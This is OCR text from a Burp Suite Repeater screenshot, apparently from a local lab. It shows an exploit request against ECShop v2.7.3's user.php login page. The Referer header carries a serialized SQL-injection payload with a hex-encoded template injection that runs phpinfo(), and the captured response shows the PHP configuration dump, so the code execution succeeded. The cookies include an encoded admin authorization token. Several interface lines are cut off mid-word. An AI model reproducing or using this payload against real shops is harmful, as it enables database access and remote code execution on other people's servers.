 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < >
目标: http://192.168.192.128:8080 HTTP/1
请求
美化 Raw Hex
\n
1 GET /user.php?act=login HTTP/1.1
2 Host: 192.168.192.128:8080
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer:554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7
d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CFID=100; CFTOKEN=54418065; CFAUTHORIZATION_cfadmin=
YWRtaW46RDAzM0UyMkFFMzQ4QUVCNTY2MEZDMjE0MEFFQzM1ODUwQzREQTk5NzpjZmFkbWlu;
CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; PHPSESSID=
09985dbd009952ea38b3ebd8fcd2bcd0; ECS_ID=5ccb9da2c309b2576cd48f94fddf8a6912741890;
ECS[visit_times]=1
10
11
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
ecshop
首页
所有分类
当前位置: 首页 > 用户中心
会员登陆
如果
友情
不注
但注
1. 保
2. 收
3. 享
4. 订
用户名
密码
请保存我这次的登录信息。
PHP Version 5.3.29
php
System Linux e237c5d060b6 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64
Build Date May 7 2018 19:05:33
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd'
'--with-apxs2'
© 2005-2023 ECSHOP 版权所有，并保留所有权利。
Server API Apache 2.0 Handler
ecshop
www.ecshop.com
共执行 6 个查询，用时 0.015201 秒，在线 11 人，Gzip 已禁用，占用内存 5.383 MB
Virtual Directory Support disabled
Powered by ECShop v2.7.3 Licensed
Configuration File (php.ini) Path /usr/local/etc/php
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 7
请求头 8
响应头 8
完成
73,932字节 | 37毫秒